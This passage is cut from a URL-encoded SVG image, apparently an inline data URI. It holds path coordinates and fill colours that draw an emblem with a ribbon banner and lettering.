205.375-1.104%207.813-1.104%203.437%200%206.666.709%2010.166%202.23%201.98-1.063%208.542-4.438%2016.125-6.5%203.959-1.084%207.813-2.376%209.292-2.876l2.542-.916c2.417-.959%205.333-2.605%206.729-6.959l-30.375%2010.167c-4.542%201.813-12.708%202.48-19.938%203.083-3.5.292-6.791.563-9.229.938-13.437%202.333-14.833%208.812-15.583%2012.312a4.54%204.54%200%200%201-.146.625c-.604%203.23-1.917%205.771-3.875%207.563.458-.021%201-.021%201.25-.021%201.417.042%202.417.417%203.479.875.375.167.771.333%201.167.52.312.147.646.293.979.438%201.5.667%203.521%201.271%206.688%202.167l.25.063c.791.229%201.416.395%201.958.583.5.166%201.313.5%201.521.583.396-.083.792-.166%201.166-.27Zm-23.604-19.917c.75-.396.813-1.521.709-1.896-.313-1.084-1.125-1.896-2.396-2.417-.688-.25-1.584-.354-2.646-.354-3.292%200-7.5%201.25-8.438%202.458l9.334%201.063c.479.062%201.729.333%203.021%201.25.166-.021.291-.063.416-.104Zm-55.375%2020.958c-.521-.52-1.333-.813-1.979-.875-1.333-.083-2.812.458-4.083%201.646%202.875.166%203.312%201.437%204.854.229l1.208-1Zm.792.792-.979%201.104c-1.167%201.416%200%201.854.104%204.542%201.146-1.146%201.687-2.542%201.646-3.771-.042-.625-.292-1.396-.771-1.875Zm-3.646%203.312-.812%201.23c-.938%201.583.291%201.833.771%204.479.958-1.313%201.312-2.75%201.062-3.98-.104-.604-.479-1.333-1.021-1.729Zm-2.625%204.271-.625%201.292c-.708%201.646.5%201.75%201.313%204.229.77-1.375.916-2.833.52-3.979-.187-.563-.625-1.209-1.208-1.542Zm1.479-5.02c-.625-.355-1.5-.418-2.146-.293-1.291.271-2.583%201.23-3.458%202.709%202.813-.625%203.584.458%204.729-1.125l.875-1.292Zm-2.833%204.395c-.708-.229-1.583-.125-2.208.146-1.25.542-2.355%201.75-2.938%203.417%202.688-1.188%203.688-.25%204.521-2.063l.625-1.5Zm-.958%204c-.479.354-.813.979-.938%201.5-.229%201.063.042%202.333.854%203.5.479-2.312%201.542-2.521.75-3.917l-.666-1.083Zm20.125-5.271-.334%201.542c-.354%201.937.979%201.729%202.459%204.208.479-1.666.27-3.25-.417-4.375-.354-.562-1-1.166-1.708-1.375Zm-1.063-.312c-.646-.188-1.458-.063-2.021.187-1.125.521-2.104%201.667-2.583%203.209%202.417-1.167%203.354-.334%204.083-2.021l.521-1.375Zm-1.25%204.75c-.625-.292-1.437-.292-2.021-.104-1.187.354-2.312%201.333-3.041%202.791%202.562-.791%203.375.167%204.333-1.396l.729-1.291Zm-2.562%204.312c-.563-.354-1.355-.458-1.938-.354-1.187.188-2.417%201-3.292%202.313%202.584-.438%203.23.604%204.355-.792l.875-1.167Zm3.708-3.771-.75%201.396c-.875%201.771.458%201.938%201.208%204.709.917-1.48%201.167-3.042.792-4.334-.188-.625-.646-1.375-1.25-1.771Zm-2.667%204.438-1.021%201.25c-1.229%201.583.063%202.042.271%204.958%201.209-1.291%201.771-2.833%201.667-4.187-.063-.667-.375-1.5-.917-2.021Zm-2.979%202.937-1.292-.104c-1.604-.062-1.291%201-3.125%202.479%201.396.188%202.667-.166%203.501-.854.437-.333.833-.937.916-1.521Zm50.771-12.25c.271%202.646.5%204.917-.604%206.959v.021a19.321%2019.321%200%200%201-.688%201.541c-3.125-.541-6.562-.583-7.541-.583-.605%200-1.125.021-1.5.042-1.48.083-2.854.291-4%20.583.146-.479.395-1.208.854-1.813l.25-.354-.438.021c-.208.021-.416.021-.625.021-1.729%200-2.75-.417-3.541-1.438-.542-.75-.688-1.687-.375-2.5.25-.708.812-1.416%201.333-2.104.458-.604%201.458-2.187%201.792-2.875.208-.416.416-.854.604-1.333.437.583%201.083.979%201.979%201.187a6.06%206.06%200%200%200%201.437.188c.876%200%201.792-.209%202.938-.688-1.521%201.355-5.792%202.209-5.792%202.209-.104.125-.041.291.104.354.042.021.084.021.105.042a6.602%206.602%200%200%200%201.687.208c1.792%200%203.438-.709%205.229-1.563%202.896-1.52%206.438-6.354%206.584-6.562.208-.292.5-.542.791-.709-1.271%202.25-1%204.709-.729%207.292.021.625.083%201.229.146%201.854Zm-2.563%202.834c-.708%201.333-1.458%202.5-4.062%202.604-3.208.146-4.021-2.146-4.021-2.146.188%201%20.958%203.958%204.042%203.833%203.937-.166%204.041-4.291%204.041-4.291Zm4.355.75.187-.25c.229-.292.417-.646.438-.709%201.166-2.145%201.354-3.833%201.437-4.562l.021-.104s.167-1.334.688-1.334c3.354%200%207.395.667%2010.562%201.292.833.167%201.708.333%202.542.5%201.083.27%202.27.396%203.52.396%201.792%200%203.73-.271%205.73-.813L242%2096.292c.333-.084.667-.146%201-.23%201.188-.27%202.333-.562%203.667-.562.375-.02%201.041.083%201.395.083%202.875%200%206.23-1.437%207.209-2.187%201.021-.792%201.208-1.48%201.354-2.292.063-.375.042-.604-.063-.729a.343.343%200%200%200-.25-.104c-.25%200-.666.166-1.208.375-.75.291-4.291%201.27-5.041%201.312.145-.25.666-.75%201.166-1.125.667-.5%201.292-.979%201.375-1.875%200-.166-.125-.229-.229-.229-.063%200-.167.063-.229.084-.271.145-.521.333-.771.52-.604.438-1.229.896-2.063.896h-.083c-.896.084-1.417.604-1.958%201.146-.583.583-1.188%201.188-2.313%201.333l-11.77%201.542c-.896.104-1.771.292-2.605.48-.812.187-1.666.374-2.5.478-1.645-.645-3.521-1.166-5.333-1.666-2.5-.709-4.854-1.355-6.542-2.271-.229-.125-2.396-1.271-4.541-1.271-.5%200-.98.063-1.396.188h-.042c-.25.166-2.521%201.791-2.229%206.25.125%201.812.25%203.104.375%204.145.063.605.125%201.105.167%201.605%200%20.104.062%201.041.041%201.77l.084.334Zm-17.125-12.855h-.313c-2.625%200-5.042%201.396-7.208%204.126-2.813%201.187-4.979%202.624-7.542%204.583-.375-.042-3.437-1.188-6.396-2.292-1.791-.666-3.646-1.375-5.062-1.875-2-1.396-4.438-2.25-5.938-2.458a6.333%206.333%200%200%200-.958-.063c-1.583%200-3.542.334-4.146.625-.083.021-.229.105-.25.271%200%20.084.021.167.083.23.084.083.209.124.438.124s.542-.041.917-.104c.5-.062%201.125-.166%201.75-.166%201.791%200%202.812.708%203.25%202.229-.646.125-.875.312-1.105.52-.25.23-.479.438-1.312.563l-.208.042h-.021c-.146.041-.25.125-.25.229-.021.146.104.27.146.291.187.146.479.23.833.23s.75-.084%201.062-.23c.334-.166.73-.208%201.146-.25a5.26%205.26%200%200%200%201.98-.624c2.166.916%204.249%202.27%206.229%204.062%201.333%201.208%202.854%202.604%205.791%204.146.188.083.459.167.771.167.5%200%201.063-.209%201.708-.646%201.813-1.063%2011.188-6.48%2012.125-6.959h.021l.021-.02c1.125-1.084%201.771-3.355%201.854-3.626.042-.145.084-.333.146-.52.229-.813.542-1.917.583-2.5l.021-.105h-.166ZM211.333%2077c-.708.688-1.375.896-1.875.896a3.888%203.888%200%200%201-1.521-.334c-.02.23.042.521.125.73.209.541.75.854%201.25.854%201.126%200%202.021-1.021%202.021-2.146Zm-3.604-1.333c.917.583%201.708.729%202.375.437.875-.396%201.25-1.416%201.271-1.541.125-.813-.229-.938-.708-1.084-.417-.146-.917-.312-.959-1.041%200-.271-.083-.438-.229-.521-.25-.167-.708-.042-.937.062-.146%201.604-.98%202.354-1.584%202.709l.771.979Zm-9.187-8.209s-1.104-.5-2.313-.604c-1.479-.125-2.458.188-3.021.459-.916.437-1.354%201.583-.875%202.291%201.417-1.146%203.688-1.812%206.209-2.146Zm9.062%2021.667c-.5-.167-.812-.25-1.271-.438-3.312-1.312-2.041-4.541-2.5-7.104-.062-.52-.208-1.041-.875-.833-.312.083-1.5%201.375-3.375.708.729-.229%201.396-.458%201.855-.812.624-.48.833-1.104.52-1.542-.187-.312-.625-.375-.979-.27-.312.103-.667.603-.562%201.103%200%200-.75.084-1.542-.666-.333-.313-.896-.417-1.542-.396-.916.063-1.5-.167-1.833-1.188-.396-1.708-2.208-3.083-3.667-3.854-.375.959-.729%201.605-.708%202.75.104.771%201.479.625%201.979.709%201.417.354-.917%201.354-.896%202.041-.146-.208-.25-.625-.041-.812.354-.5-.396-.459-.584-.709-.041%201.355-1.104%203.25-1.021%203.73.021.125%201.209.208%201.209.208.312.292.104.854.146%201.25%200%20.02.041.042.062.042.083.041.5.083.625.083.104.02.208.104.208.208%200%20.125-.083.209-.208.209%200%200-.167%200-.354-.042.083.354.062.73.562.938.25.354-.104%201.333.542%201.5%201.792.416%204.125-1.605%206.063-2.959-.292%201.146-1.896%202.375-2.292%203.521%200%200-.063%201.833-.458%203.02-.48%201.438-2.021%201.168-3.167%201.75%200%20.084-.021.188-.042.313-.021.167-.062.355-.062.563v.104c0%20.042-.021.104-.021.188-.083.75-.313%202.77.979%203.458.417.208.896.312%201.458.312%201.292%200%202.917-.562%204.667-1.625%201.875-1.125%202.854-2%203.917-2.937a20.464%2020.464%200%200%201%203.208-2.521Zm27.417%2011.271c2.062%203.312%205.229%203.229%207.416%202.604-2.5-.833-3.395-1.271-5.27-3.208.021%200-1.167.375-2.146.604Zm-44.709%208.708c-.708-.208-1.083-.375-1.687-.791-1.917-1.292-3.063-4.063-1.688-6.459.021-.062.105-.208.355-.604-1.042.646-10.125%205.979-10.125%205.979s.041.667.937%201c1.854.584%204.083.063%205.333-.187-.875.937-1.958%202.854-1.375%205%201.834-.459%202.709-.771%204.084-2.854-.042%201.937-.167%205.145%201.542%206.729.291-.854%201.312-4%202.624-7.813Zm48.813-9.833c.938.937%202.354%202.208%205.604%202.771%201.729.271%204.604-.104%205.771-.417-3.229-.771-5.021-2.208-6.813-3.708-.562.104-2.749.666-4.562%201.354Zm7.104-1.98c1.313%201.063%202.959%202.397%205.709%203.105%203.27.792%207.645-1.146%207.895-1.396-2.875-.146-5.041-1.146-7.27-2.563-2.709%201.396-5.313.438-6.334.855Zm8.5-1.916c1.458.792%202.625%201.25%203.979%201.604%203.584%201.084%205.813-1.52%206.834-3.02.041-.063.041-.188-.063-.188-4.646-.021-5.021-.438-6.833-1.209-.271.605-1.209%202.084-3.917%202.813Z'/%3e%3cpath%20fill='%23000F46'%20d='M198.479%20212.708c36.313%200%2042.563%2029.188%2079.813%2029.188%2022.562%200%2023-9.584%2023-9.584l-3.813-19.583c4.938-5.896%2025.146-5.208%2025.146-5.208l-17.521-22.709c-16.292%201.042-29.667%205.251-29.667%2012.313v21.042c-21.958%200-36.625-29.063-76.937-29.063-40.313%200-55%2029.063-76.938%2029.063v-21.042c0-7.042-13.395-11.25-29.666-12.313l-17.521%2022.709s20.23-.709%2025.146%205.208l-3.813%2019.583s.438%209.584%2023%209.584c37.209%200%2043.48-29.188%2079.771-29.188Z'/%3e%3cpath%20fill='%23fff'%20d='M285.375%20205.958c8.667%202.396%209.479%203.938%209.688%204.813.166.896-.042%201.729-.667%202.521-2.208%202.812-8.875%204.708-17.021%204.854v-16.208c1.625%201.666%204.271%203%208%204.02Zm-7.979-8.916c0%203.979%204.146%205.812%208.521%207.021%208.312%202.291%2010.479%204%2011.125%206.375%203.896-3%2010.75-4.271%2021.52-4.688l-14.604-19c-5.416.542-11.396%201.375-15.604%202.625-6.542%201.938-10.958%204.688-10.958%207.667Zm18.437%2017.666c-3.208%203.834-11.583%205.313-18.437%205.438h-1.979c-9.917%200-18.125-5.375-27.625-11.583-12.146-7.938-25.875-16.917-47.334-17.438H196.5c-21.479.521-35.187%209.5-47.333%2017.438-9.5%206.208-17.709%2011.583-27.625%2011.583h-1.979c-6.855-.125-15.23-1.604-18.438-5.438l-3.438%2017.667c.292%201.167%202.688%207.563%2020.98%207.563%2018.125%200%2028.437-7%2039.354-14.396%2010.333-7.021%2021.021-14.25%2038.479-14.771h3.958c17.459.521%2028.146%207.75%2038.48%2014.771%2010.916%207.396%2021.229%2014.396%2039.354%2014.396%2018.291%200%2020.708-6.417%2020.979-7.563l-3.438-17.667Zm-184.25-8.75c-8.666%202.396-9.479%203.938-9.687%204.813-.167.896.042%201.729.667%202.521%202.208%202.812%208.875%204.708%2017.02%204.854v-16.208c-1.625%201.666-4.25%203-8%204.02Zm-2.958-16.604c-4.208-1.25-10.188-2.083-15.604-2.625l-14.604%2019c10.77.417%2017.604%201.709%2021.52%204.688.626-2.354%202.792-4.063%2011.126-6.375%204.354-1.209%208.52-3.042%208.52-7.021-.02-2.958-4.437-5.708-10.958-7.667Z'/%3e%3cpath%20fill='%23000F46'%20d='M293.542%20231.125s.5%202.229.416%202.354c0%200-.271.104-.375.042-.083-.188-.145-.229-.604-.146%200%200-6.896%201.542-7.021%201.458%200%200-.083-.27%200-.395.479-.167.479-.271.438-.5l-1.896-8.521c-.042-.229-.083-.313-.75-.334%200%200-.063-.27.021-.395l6.687-1.48c.438-.104.48-.187.563-.479%200%200%20.25-.104.375-.021%200%200%20.521%202.292.437%202.417%200%200-.271.063-.395%200-.084-.146-.146-.208-.584-.104%200%200-4.021.896-4.042.792%200%20.02.438%202.041.438%202.354%200%20.021%200%20.041-.021.041.021%200%202.438-.541%202.438-.541.458-.104.479-.146.562-.438%200%200%20.292-.104.396-.062%200%200%20.563%202.291.479%202.416%200%200-.292.105-.396.084-.062-.146-.187-.25-.646-.167%200%200-2.145.479-2.354.521.063.292.5%202.229.48%202.521%200%20.02-.021.041-.021.041.02%200%204.375-.958%204.375-.958.458-.104.479-.146.562-.458%200%200%20.271-.125.396-.063l.042.021Zm-42.355-5.75s.25.125.292.271c0%200-1.375%202.104-1.521%202.125%200%200-.229-.125-.27-.25.083-.188.083-.313-.313-.563%200%200-5.688-3.729-5.708-3.875%200%200%20.145-.25.271-.291.374.187.479.146.604-.063l4.77-7.271c.146-.208.167-.312-.208-.75%200%200%20.125-.25.271-.27%200%200%202.708%201.77%202.729%201.916%200%200-.104.25-.25.292-.479-.25-.583-.208-.729%200%200%200-4.208%206.417-4.333%206.417l3.583%202.354c.375.229.458.229.812-.042ZM182%20207.5s-.146.25-.25.271c-.125-.063-.208-.104-.292-.083-.562.395-.75%201.687-3.021%202.354-2.708.833-5.229-.667-6.125-3.625-1.104-3.604.813-5.959%203.209-6.709%202.021-.562%202.854.292%203.104.021.187-.208.292-.375.417-.354l.229.021-.063.292s-.562%202.625-.666%202.708l-.23-.042s-.041-.312-.291-.583c-.375-.396-1.229-.521-1.917-.313-.854.25-2.75.98-1.729%204.292.542%201.583%201.625%202.979%203.687%202.438.605-.188%201.167-.625%201.417-1.105%200%200%20.25-.52-.042-1.145%200%200%20.125-.209.25-.209L182%20207.5Zm-60.562%2018.625c-.813-.854-1.959-1.333-3.251-1.375-1.312-.021-2.458.396-3.312%201.208-1%20.938-1.563%202.375-1.604%204.021-.083%203.209%201.791%205.396%204.666%205.479%201.313.021%202.459-.375%203.313-1.208%201-.937%201.562-2.375%201.604-4.042.021-1.625-.479-3.104-1.416-4.083Zm-.771%204.042c-.021%201.271-.355%202.25-.959%202.833-.437.438-1.041.646-1.75.625-1.687-.042-2.583-1.312-2.541-3.562.02-1.292.375-2.251.979-2.834.437-.416%201.021-.625%201.729-.604.708.021%201.292.25%201.708.688.584.604.875%201.583.834%202.854ZM278.5%20225.25l-4.292-.021c-.104.104-.125.375-.125.375.417.146.479.25.459.521l-.021%208.708c0%20.271-.042.334-.396.396l-.083.375c.104.104%204.02.125%204.02.125%201.709%200%203.021-.437%203.896-1.312.896-.875%201.334-2.188%201.334-3.917.02-3.25-1.771-5.229-4.792-5.25Zm2.646%205.271c-.021%202.562-.834%203.375-3.417%203.375h-1.125c.104-.021.125-6.208.146-6.771.167%200%201.021.021%201.021.021%202.562%200%203.396.833%203.396%203.354v.021h-.021Zm-71.104-33.771s.854.5.979.542c.125.041.271-.042.396-.146l.312.25s-1.771%202.271-1.917%202.292c0%200-.25-.146-.312-.25%200%200%20.042-.271.062-.334.105-.5-.854-1.187-2.291-1.354-.542-.083-.959%200-1.25.229-.292.209-.354.459-.375.709-.084.791.937%201.166%202.125%201.583%201.729.625%203.875%201.375%203.583%203.854-.104.792-.521%201.5-1.166%202.021-.667.521-1.876%201.104-3.896.812%200%200-1.98-.354-3.438-1.333%200%200-.042-.042-.437.229l-.271-.208.062-.083s1.5-2.313%201.646-2.355l.271.146s-.021.188-.021.25c-.083.75%201.688%201.354%202.521%201.459.979.125%201.667.02%202.063-.292.187-.167.374-.458.437-.854.125-.854-1-1.25-2.25-1.709-1.667-.604-3.729-1.333-3.458-3.52.187-1.438%201.416-3%204.25-2.646a6.9%206.9%200%200%201%202.375.708Zm17.125%205.167c-.146.062-.25.312-.25.312.333.292.312.354.291.396l-.562.646-6.042%206.125s-.167.167-.354.187c-.104.021-.25.042-.375.042l-.146.333%202.688%201.25.146-.333a.352.352%200%200%201-.126-.125c-.041-.062-.041-.125-.02-.208l.146-.229s1.187-1.271%201.229-1.355c.083.063%203.125%201.459%203.125%201.48-.021.145-.23%201.791-.23%201.791s-.041.188-.062.25a.258.258%200%200%201-.167.125c-.083%200-.146%200-.187-.021l-.146.334%202.688%201.25.145-.334a1.377%201.377%200%200%201-.208-.312c-.104-.146-.063-.396-.063-.396l.751-8.562.104-.792c.021-.063.083-.188.375-.083.125-.063.25-.313.25-.313%200-.146-3-1.458-3-1.458Zm-.021%206.896s-1.938-.896-2.25-1.042a500.55%20500.55%200%200%201%202.75-3.021s-.479%203.958-.5%204.063Zm31.708%2011.416c-.146.042-.25.292-.25.292.313.312.292.375.271.396l-.583.625s-6.25%205.896-6.25%205.916c0%200-.167.167-.355.188a2.24%202.24%200%200%201-.375.021l-.166.312%202.646%201.333.166-.312a.359.359%200%200%201-.125-.125c-.041-.062-.041-.125%200-.208.042-.063.167-.209.167-.209s1.229-1.229%201.292-1.312c.083.062%203.062%201.562%203.083%201.583-.021.146-.292%201.792-.292%201.792s-.041.187-.083.25c-.042.062-.083.104-.167.104-.083%200-.146%200-.187-.021l-.167.313%202.646%201.333.167-.312c-.084-.125-.146-.23-.209-.334-.083-.146-.062-.396-.062-.396l1.041-8.541.146-.792c.021-.062.084-.187.375-.062.125-.042.25-.313.25-.313-.041-.104-2.979-1.521-2.979-1.521Zm-.271%206.896s-1.896-.958-2.208-1.125c.167-.187%202.542-2.604%202.854-2.937-.021.02-.625%203.958-.646%204.062Zm-57.145-23.167s.083%202.292-.021%202.396c0%200-.292.063-.396-.021-.042-.187-.104-.25-.563-.25%200%200-7.062.23-7.166.125%200%200-.021-.291.062-.395.5-.084.521-.167.521-.417l-.271-8.729c0-.229-.021-.334-.687-.479%200%200%200-.271.104-.375l6.854-.209c.458-.021.521-.104.646-.375%200%200%20.271-.041.375.063%200%200%20.083%202.354-.021%202.458%200%200-.271.021-.375-.062-.042-.167-.104-.23-.562-.209%200%200-4.105.125-4.126.021%200%20.021.063%202.083%200%202.396%200%20.021-.02.042-.02.042l2.5-.084c.458-.021.5-.041.625-.333%200%200%20.312-.063.395%200%200%200%20.125%202.354.021%202.458%200%200-.312.042-.395%200-.042-.166-.126-.291-.605-.271%200%200-2.208.063-2.396.063.021.292.084%202.271.021%202.583%200%20.021-.021.021-.021.021l4.48-.146c.458-.021.5-.062.625-.333%200%200%20.291-.083.396.021v.041Zm-72.126%2019.917s.938.208%201.084.208c.125%200%20.25-.125.312-.27l.375.125s-.937%202.645-1.062%202.729c0%200-.292-.063-.375-.146%200%200-.042-.271-.042-.333-.062-.48-1.166-.834-2.541-.563-.521.104-.875.313-1.084.583-.208.271-.187.542-.125.771.167.771%201.209.792%202.459.813%201.791.041%204.02.083%204.499%202.458a3.04%203.04%200%200%201-.458%202.229c-.458.688-1.396%201.604-3.354%201.938%200%200-1.938.271-3.583-.167%200%200-.063-.021-.334.333l-.312-.104.021-.104s.666-2.604.791-2.687l.292.062s.042.188.062.25c.146.729%201.98.729%202.792.563.938-.188%201.542-.5%201.833-.917.126-.208.209-.542.146-.938-.145-.833-1.291-.854-2.625-.895-1.729-.042-3.854-.084-4.291-2.209-.271-1.396.375-3.208%203.125-3.75.854-.083%201.666-.104%202.395.021Zm22.5-2.063s1.25%201.917%201.23%202.063c0%200-.209.208-.334.188-.146-.146-.229-.167-.604.083%200%200-5.917%203.854-6.062%203.833%200%200-.167-.229-.146-.375.396-.333.354-.416.229-.625l-4.771-7.312c-.125-.209-.208-.271-.833-.063%200%200-.146-.229-.125-.375l5.729-3.729c.375-.25.396-.354.354-.646%200%200%20.208-.187.354-.146%200%200%201.292%201.959%201.25%202.104%200%200-.229.167-.354.146-.125-.125-.208-.145-.604.105%200%200-3.437%202.25-3.5%202.166%200%20.021%201.125%201.75%201.229%202.042v.042c.021%200%202.104-1.355%202.104-1.355.396-.25.396-.291.354-.604%200%200%20.23-.208.334-.208%200%200%201.333%201.937%201.292%202.083%200%200-.251.209-.334.209-.125-.125-.271-.167-.646.083%200%200-1.854%201.187-2.021%201.312.167.25%201.25%201.917%201.355%202.188v.042c.02%200%203.75-2.438%203.75-2.438.395-.25.395-.312.375-.625%200%200%20.208-.208.354-.188h.041Zm8.563-15.02c-.042.146.083.375.083.375.438-.084.479-.021.479%200l.188.833%201.208%208.521s.042.25-.041.396c-.063.104-.125.208-.209.333l.167.313%202.625-1.396-.167-.313c-.041.021-.104.021-.166.021-.084%200-.146-.042-.167-.104-.042-.063-.083-.25-.083-.25s-.292-1.708-.334-1.813c.084-.02%203.063-1.583%203.063-1.604.104.125%201.291%201.271%201.291%201.271s.126.146.167.208a.19.19%200%200%201%200%20.209.351.351%200%200%201-.125.125l.167.312%202.625-1.396-.167-.312c-.146%200-.271%200-.375-.021-.166-.021-.354-.187-.354-.187l-6.354-5.792-.563-.563c-.041-.062-.104-.187.167-.354.042-.146-.104-.396-.104-.396-.167.021-3.021%201.584-3.021%201.584Zm5.479%204.229s-1.875.979-2.187%201.167c-.042-.25-.667-3.584-.75-4.021%200%200%202.854%202.771%202.937%202.854Zm54.5-2.271s-.25.125-.354.083c-.063-.125-.104-.208-.208-.229-.688.021-1.563.979-3.813.292-2.708-.792-4-3.438-3.125-6.417%201.063-3.625%203.979-4.521%206.375-3.812%202%20.646%202.229%201.812%202.583%201.729.271-.063.459-.146.542-.063l.188.146-.209.209s-1.916%201.895-2.041%201.895l-.167-.145s.146-.271.083-.646c-.104-.542-.75-1.104-1.437-1.313-.854-.25-2.833-.708-3.813%202.646-.416%201.625-.271%203.375%201.729%204.083.605.167%201.313.125%201.792-.145%200%200%20.5-.292.604-.98%200%200%20.229-.104.313-.041l.958%202.708ZM109.75%20223.458l-4.667-.895c-.125.083-.104.354-.104.354.438.25.458.354.396.604l-1.667%208.562c-.041.25-.125.355-.5.334-.125.083-.146.416-.146.416.021.021%203.126.605%203.126.605l.062-.355c-.354-.187-.417-.291-.417-.458%200-.042%200-.083.021-.125%200%200%20.667-3.375.667-3.417%200%20.105%202.041.5%202.041.5%202.625.521%203.875-.895%204.167-2.375.313-1.479-.333-3.25-2.979-3.75Zm-1.167%204.23s-1.687-.334-1.708-.334c.104-.312.417-2.187.479-2.479.188.042%201.708.333%201.708.333%201.271.271%201.73.688%201.563%201.605-.188.916-.729%201.125-2.042.875Zm52.75-10.209c-.375.063-.521%200-1.125-.354l-2.979-1.687c1.188-1.292%201.021-2.73.333-3.771-.833-1.271-2.5-2.084-4.77-.625l-3.98%202.583c-.02.146.188.333.188.333.479-.125.562-.062.708.146l4.75%207.313c.146.208.167.354-.146.583-.02.146.188.396.188.396.042%200%202.667-1.729%202.667-1.729l-.23-.375c-.375.104-.5.083-.625-.042-.02-.042-.062-.062-.083-.104%200%200-1.791-2.75-1.812-2.792%200%200%20.562-.354%201.041-.666.5.333%203.459%202.02%203.5%202.041.084.063-.125.271-.187.313-.021.062.229.396.229.396.062.02%202.562-1.646%202.562-1.646-.041-.063-.229-.313-.229-.313Zm-9.271-3.729c.167-.104%201.459-.958%201.459-.958%201.104-.688%201.708-.709%202.229.062.5.792.271%201.334-.854%202.042%200%200-1.438.937-1.459.958-.145-.271-1.229-1.854-1.375-2.104Zm39.792-7.583c-.375-.084-.479-.209-.917-.771l-2.104-2.708c1.584-.73%201.979-2.125%201.771-3.334-.271-1.479-1.5-2.896-4.146-2.416l-4.666.854c-.084.125.041.375.041.375.5.083.542.166.605.416l1.562%208.584c.042.25.021.375-.354.479-.084.125%200%20.437%200%20.437.041.021%203.125-.562%203.125-.562l-.084-.438c-.395-.062-.499-.125-.562-.27-.021-.042-.021-.084-.042-.125%200%200-.583-3.23-.604-3.271%200%200%20.646-.104%201.229-.209.334.5%202.417%203.209%202.438%203.23.062.083-.209.187-.292.208-.042.042.063.437.063.437.041.042%203-.52%203-.52.021-.105-.063-.396-.063-.396Zm-7.125-7.021c.188-.042%201.709-.313%201.709-.313%201.27-.208%201.854%200%202.02.917.167.917-.271%201.333-1.583%201.563%200%200-1.688.312-1.708.312%200-.312-.375-2.187-.438-2.479Zm-44.125%2030.708c.104.25.188.292.625.25l.167.334-.104.041s-2.417%201.104-2.646%201.188c0%200-.167-.292-.146-.375.062-.042.188-.188.188-.292a.495.495%200%200%200-.084-.25s-3.083-6.667-3.208-7.042l-2.125%201c-.333.167-.417.25-.417.542%200%20.042%200%20.104.021.167%200%200-.229.187-.375.125%200%200-1.063-2.271-1.021-2.417%200%200%20.209-.146.333-.125.126.167.209.208.626%200l6.041-2.75c.396-.188.479-.208.479-.542%200%200%20.167-.125.313-.166%200%200%201.146%202.333%201.104%202.458%200%200-.229.167-.354.125-.167-.25-.271-.417-.667-.229%200%200-1.896.896-1.979.896.063.062%203.229%207.062%203.229%207.062Zm125.125%204.542c-2.604-.729-3.562-2.396-2.896-4.917l1.521-5.541c.063-.25-.062-.459-.396-.605%200-.145.084-.395.084-.395s2.125.562%203.062.854c0%200-.062.291-.166.375-.334-.042-.417.083-.48.333l-1.521%205.583c-.166.625-.125%201.188.125%201.625.23.417.626.709%201.188.875.562.146%201.062.084%201.479-.125.438-.25.771-.708.958-1.333l1.605-5.562c.062-.25.062-.396-.23-.542-.062-.125.042-.417.042-.417.938.25%203.063.854%203.063.854s-.042.271-.125.375c-.355-.041-.584.084-.646.313l-1.604%205.521c-.771%202.541-2.48%203.458-5.063%202.729Zm-31.771-17.042c-.041-.041-.104-.062-.146-.104%200%200%201.271-6.792%201.605-7.937.021-.063.02-.125.041-.188-.437.708-3.729%205.896-3.729%205.896a.24.24%200%200%200-.062.167c0%20.083.062.208.25.416l-.188.313s-2.271-1.438-2.417-1.542c0%200%20.146-.271.23-.292.187.105.395%200%20.5-.145l4.791-7.563c.084-.146.104-.25-.125-.542%200%200%20.084-.27.25-.312%200%200%203.063%201.917%203.063%201.958%200%200-.146.229-.25.271-.209-.042-.313.104-.354.146-.105.167-1.188%205.896-1.209%205.937.042-.02%204.75-3.458%204.875-3.604.042-.041.104-.208-.021-.375%200-.125.146-.354.146-.354.042-.021%203.063%201.938%203.063%201.938.041.145-.167.354-.167.354-.354-.084-.458-.021-.542.125l-4.791%207.562c-.104.167-.083.396.083.521.021.083-.167.333-.167.333-.166-.083-2.437-1.541-2.437-1.541l.208-.313c.271.083.417.084.48.042.062-.021.083-.063.124-.125%200%200%203.292-5.188%203.75-5.896-.041.042-.104.083-.166.125-.875.792-6.5%204.833-6.5%204.833-.084-.041-.146-.083-.188-.104Z'/%3e%3cpath%20fill='%23fff'%20d='M49.292%20300.75h303.021v1.729H49.292v-1.729ZM87.167%20262h-.834l-2.875-.083c-.166%200-.687%200-.687.458%200%20.229.187.396.437.396l.938.083c.77.167%201%20.479%201.062%201.438l.063%206.166v.605L73.167%20271l.041-.562.063-6.167c.062-.979.27-1.333.896-1.438l.666-.083c.25%200%20.459-.167.459-.396%200-.291-.23-.458-.688-.458l-2.333.062h-.854l-2.855-.083c-.458%200-.687.146-.687.458%200%20.23.188.396.438.396l.916.084c.792.166%201.021.479%201.063%201.437l.062%206.188v5.041c0%202.688%200%205-.146%206.188-.125.854-.25%201.312-.666%201.396l-.813.104c-.312%200-.458.187-.458.396%200%20.437.5.437.687.437l2.334-.062h.812l3.188.083c.604%200%20.666-.313.666-.438%200-.187-.145-.395-.437-.395l-1.271-.105c-.667-.104-.833-.541-.938-1.395-.145-1.188-.145-3.5-.145-6.188v-3l12.125.042-.063%202.958c0%202.688%200%205-.146%206.188-.104.833-.25%201.312-.666%201.395l-.813.105c-.312%200-.458.208-.458.395%200%20.438.5.438.687.438l2.355-.063h.791l3.209.084c.624%200%20.687-.313.687-.438%200-.187-.146-.396-.458-.396l-1.271-.104c-.688-.104-.854-.541-.938-1.396-.145-1.187-.145-3.5-.145-6.187v-5.042l.062-6.166c.063-.98.27-1.334.875-1.438l.667-.083c.27%200%20.458-.167.458-.396%200-.458-.5-.458-.688-.458l-2.27.062Zm18.375-.146a7.796%207.796%200%200%201-1.188.146l-6.562.021-.396-.021-2.854-.062c-.167%200-.688%200-.688.437%200%20.229.188.375.438.396l.916.083c.75.063%201%20.479%201.063%201.438l.062%206.166v5.042c0%202.688%200%205-.145%206.188-.126.854-.25%201.312-.667%201.395-.125.021-.813.105-.813.105-.333.02-.437.187-.437.395%200%20.438.5.438.666.438l2.334-.063%201.562.021%206%20.125c1.125%200%201.521%200%201.75-.896.146-.604.375-2.583.375-2.833%200-.208%200-.646-.395-.646-.355%200-.417.396-.459.604-.187%201.105-.5%201.625-1.166%201.896-.709.292-1.938.292-2.667.292-2.771%200-3.042-.354-3.104-2.146v-7.417c0%20.021%204.062.167%204.062.167.979.104%201.25.5%201.292.833.062.334.104.896.104.896.042.313.167.479.417.479.416%200%20.416-.52.416-.75l.105-1.812.229-1.625c0-.417-.292-.458-.354-.438-.146%200-.375.292-.584.417-.458.271-.458.292-1.229.354l-4.542.063.042-7.979c.333-.063%203.396-.042%203.854.02%201.563.167%201.729.521%201.854.855l.146.937c0%20.521.313.583.459.58